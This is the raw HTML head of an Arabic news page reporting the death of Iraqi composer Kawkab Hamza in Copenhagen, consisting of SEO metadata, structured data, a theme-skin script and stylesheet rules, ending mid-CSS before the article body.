

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2024/04/04/%D9%88%D9%81%D8%A7%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A-%D9%83%D9%88%D9%83%D8%A8-%D8%AD%D9%85%D8%B2%D8%A9-%D8%B5%D8%A7%D8%AD%D8%A8/
body_size: 26224
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية “يا طيور الطايرة” في الدنمارك - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - الدنمارك فقدت الساحة الغنائية العراقية والعربية أحد أبرز نجومها في التلحين، بعد وفاة توفي الموسيقار &quot;كوكب حمزة&quot; أمس الأول الثلاثاء، في الدنمارك. ورحل الموسيقار الذي لحن الأغنية الشهيرة &quot;يا طيور الطايرة&quot; عن عمر ناهز الـ 87 عاما في المستشفى بالعاصمة كوبنهاغن بعد أن دخلها قبل أسبوع بسبب حالة صحية طارئة." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية “يا طيور الطايرة” في الدنمارك - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - الدنمارك فقدت الساحة الغنائية العراقية والعربية أحد أبرز نجومها في التلحين، بعد وفاة توفي الموسيقار &quot;كوكب حمزة&quot; أمس الأول الثلاثاء، في الدنمارك. ورحل الموسيقار الذي لحن الأغنية الشهيرة &quot;يا طيور الطايرة&quot; عن عمر ناهز الـ 87 عاما في المستشفى بالعاصمة كوبنهاغن بعد أن دخلها قبل أسبوع بسبب حالة صحية طارئة." />
		<meta property="og:url" content="https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" />
		<meta property="article:published_time" content="2024-04-04T13:21:14+00:00" />
		<meta property="article:modified_time" content="2024-04-04T13:23:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية “يا طيور الطايرة” في الدنمارك - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - الدنمارك فقدت الساحة الغنائية العراقية والعربية أحد أبرز نجومها في التلحين، بعد وفاة توفي الموسيقار &quot;كوكب حمزة&quot; أمس الأول الثلاثاء، في الدنمارك. ورحل الموسيقار الذي لحن الأغنية الشهيرة &quot;يا طيور الطايرة&quot; عن عمر ناهز الـ 87 عاما في المستشفى بالعاصمة كوبنهاغن بعد أن دخلها قبل أسبوع بسبب حالة صحية طارئة." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#blogposting","name":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 \u201c\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629\u201d \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 &#8220;\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629&#8221; \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4999.jpg","width":1180,"height":677,"caption":"\u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0631\u0627\u062d\u0644 \"\u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629\""},"datePublished":"2024-04-04T14:21:14+01:00","dateModified":"2024-04-04T14:23:57+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86\/#listItem","name":"\u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86\/#listItem","position":2,"name":"\u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646","item":"https:\/\/arab-europe.net\/category\/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#listItem","name":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 &#8220;\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629&#8221; \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#listItem","position":3,"name":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 &#8220;\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629&#8221; \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86\/#listItem","name":"\u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#webpage","url":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/","name":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 \u201c\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629\u201d \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643 \u0641\u0642\u062f\u062a \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u063a\u0646\u0627\u0626\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0623\u062d\u062f \u0623\u0628\u0631\u0632 \u0646\u062c\u0648\u0645\u0647\u0627 \u0641\u064a \u0627\u0644\u062a\u0644\u062d\u064a\u0646\u060c \u0628\u0639\u062f \u0648\u0641\u0627\u0629 \u062a\u0648\u0641\u064a \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \"\u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629\" \u0623\u0645\u0633 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643. \u0648\u0631\u062d\u0644 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0630\u064a \u0644\u062d\u0646 \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \"\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629\" \u0639\u0646 \u0639\u0645\u0631 \u0646\u0627\u0647\u0632 \u0627\u0644\u0640 87 \u0639\u0627\u0645\u0627 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u0649 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0643\u0648\u0628\u0646\u0647\u0627\u063a\u0646 \u0628\u0639\u062f \u0623\u0646 \u062f\u062e\u0644\u0647\u0627 \u0642\u0628\u0644 \u0623\u0633\u0628\u0648\u0639 \u0628\u0633\u0628\u0628 \u062d\u0627\u0644\u0629 \u0635\u062d\u064a\u0629 \u0637\u0627\u0631\u0626\u0629.","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4999.jpg","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#mainImage","width":1180,"height":677,"caption":"\u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0631\u0627\u062d\u0644 \"\u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629\""},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/#mainImage"},"datePublished":"2024-04-04T14:21:14+01:00","dateModified":"2024-04-04T14:23:57+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية “يا طيور الطايرة” في الدنمارك"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2024/04/04/%D9%88%D9%81%D8%A7%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A-%D9%83%D9%88%D9%83%D8%A8-%D8%AD%D9%85%D8%B2%D8%A9-%D8%B5%D8%A7%D8%AD%D8%A8/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/04/4999.jpg"/>
<meta property="og:image:width" content="1180" />
<meta property="og:image:height" content="677" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-04 14:21:14"/>
<meta property="og:article:modified_time" content="2024-04-04 14:23:57"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية “يا طيور الطايرة” في الدنمارك"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/04/4999.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F04%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%258a%25d9%2582%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a-%25d9%2583%25d9%2588%25d9%2583%25d8%25a8-%25d8%25ad%25d9%2585%25d8%25b2%25d8%25a9-%25d8%25b5%25d8%25a7%25d8%25ad%25d8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2024%2F04%2F04%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%258a%25d9%2582%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a-%25d9%2583%25d9%2588%25d9%2583%25d8%25a8-%25d8%25ad%25d9%2585%25d8%25b2%25d8%25a9-%25d8%25b5%25d8%25a7%25d8%25ad%25d8%25a8%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root 